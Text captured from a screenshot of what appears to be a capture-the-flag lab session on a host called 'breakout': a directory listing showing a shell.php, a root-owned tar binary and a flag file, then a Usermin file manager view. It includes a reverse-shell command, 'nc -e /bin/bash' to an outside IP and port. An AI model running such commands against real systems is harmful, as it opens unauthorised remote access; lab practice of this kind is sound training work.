 [cyber@breakout cyber]$ ls -al
total 572
drwxr-xr-x  8 cyber cyber   4096 Jul 15 06:16 .
drwxr-xr-x  3 root  root    4096 Oct 19  2021 ..
-rw-------  1 cyber cyber      0 Oct 20  2021 .bash_history
-rw-r--r--  1 cyber cyber    220 Oct 19  2021 .bash_logout
-rw-r--r--  1 cyber cyber   3526 Oct 19  2021 .bashrc
drwxr-xr-x  2 cyber cyber   4096 Oct 19  2021 .filemin
drwx------  2 cyber cyber   4096 Oct 19  2021 .gnupg
drwxr-xr-x  3 cyber cyber   4096 Oct 19  2021 .local
-rw-r--r--  1 root  root      33 Jul 15 04:49 local.txt
-rw-r--r--  1 cyber cyber    807 Oct 19  2021 .profile
-rw-r--r--  1 cyber cyber   3464 Jul 15 06:16 shell.php
drwx------  2 cyber cyber   4096 Oct 19  2021 .spamassassin
-rwxr-xr-x  1 root  root  531928 Oct 19  2021 tar
drwxr-xr-x  2 cyber cyber   4096 Jul 15 06:23 .tmp
drwx------ 17 cyber cyber   4096 Jul 15 06:12 .usermin
[cyber@breakout cyber]$ php shell.php
bash: line 1: php: command not found
[cyber@breakout cyber]$ which nc
/bin/nc
[cyber@breakout cyber]$ nc -e /bin/bash 192.168.45.219 4444
bash: line 1: python: command not found
File Manager
1
File Edit Tools Bookmarks
Show 250 items
/ .tmp
.filemin
.gnupg
.local
.spamassassin
.tmp
.usermin
Name Size Owner Mode Modified
.filemin cyber:cyber 0755 2021/10/19 - 14:06:38
.gnupg cyber:cyber 0700 2021/10/19 - 14:00:28
.local cyber:cyber 0755 2021/10/19 - 14:29:06
.spamassassin cyber:cyber 0700 2021/10/19 - 13:59:14
.tmp cyber:cyber 0755 2023/07/15 - 06:23:33
.usermin cyber:cyber 0700 2023/07/15 - 06:12:36
ABC .bash_history 0 bytes cyber:cyber 0600 2021/10/20 - 07:52:36
ABC .bash_logout 220 bytes cyber:cyber 0644 2021/10/19 - 08:24:32